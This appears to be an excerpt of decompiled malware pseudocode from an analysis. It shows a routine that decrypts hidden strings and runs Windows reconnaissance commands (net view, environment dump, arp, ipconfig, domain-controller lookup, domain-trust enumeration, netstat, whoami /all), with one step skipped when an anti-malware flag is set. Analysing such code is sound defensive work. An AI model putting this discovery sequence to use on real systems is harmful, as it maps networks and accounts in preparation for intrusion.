 v32 = mw_w_decrypt_string_table2_by_offset(0x14Eu);// net view
*(v1 + 0x2D) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x510u);// cmd /c set
*(v1 + 0x2A) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x5Eu);// arp -a
*(v1 + 0x2B) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x42Au);// ipconfig /all
*(v1 + 0x2C) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
if ( (ptr_sys_info_ref->sys_info_42.anti_malware_flag & 4) == 0 )
{
v32 = mw_w_decrypt_string_table2_by_offset(0x316u);// nslookup -querytype=ALL -timeout=12 _ldap._tcp.dc._msdcs.%s
print_or_log(Buffer, 0x80u, v32, ptr_sys_info_ref->sys_info_3.joininfo_workgroup);
cleanup_string_wrapper(&v32);
*(v1 + 0x2E) = mw::exec_command(Buffer);
}
v32 = mw_w_decrypt_string_table2_by_offset(0x74u);// ltest /domain_trusts /all_trusts
*(v1 + 0x2F) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x1A4u);// net share
*(v1 + 0x30) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x1B6u);// route print
*(v1 + 0x31) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x2C7u);// netstat -nao
*(v1 + 0x32) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x4F2u);// net localgroup
*(v1 + 0x33) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x1AEu);// qwinsta
*(v1 + 0x34) = mw::exec_command(v32);
cleanup_string_wrapper(&v32);
v32 = mw_w_decrypt_string_table2_by_offset(0x356u);// whoami /all
*(v1 + 0x29) = mw::exec_command(v32);